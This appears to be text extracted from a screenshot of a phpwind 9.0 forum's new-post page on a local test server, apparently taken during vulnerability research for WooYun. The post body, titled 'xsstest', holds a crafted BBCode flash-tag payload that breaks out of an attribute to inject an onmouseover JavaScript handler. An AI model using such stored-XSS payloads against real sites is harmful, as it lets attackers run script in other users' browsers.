 发表帖子 – phpwind 9.0 – Pow...
WooYun.org | 提交漏洞
漏洞奖励 | WooYun.org
10.211.55.4/index.php?c=post&fid=2
Google
Twitter
Securitytube
HTML5Sec
SOMD5
毛骗2
hashkiller
jetlib
Spanner
Mario
MK
Yosuke Hasegawa
mala
kotowicz
irsdl
tokumaru
xssencode
f4ck
wooyun
phpwind
论坛
版块
喜欢
话题
应用
云平台
搜索其实很简单
admin
发帖
首页 > 新分类 > 新版块
发布主题
xsstest
草稿箱
Arial,Helvetica,s
14
隐
售
简单
B U I S A
代码
添加话题
[attachment=999][flash=1920,1080,0]http://businessinfo.co.uk/labs/xss/xss.swf" onmouseover=location=/javascript:aler
t%28%29/.source qq[/flash]
（话题之间空格隔开，限5个）
热门话题
字数检查
发布
存为草稿
有回复提醒我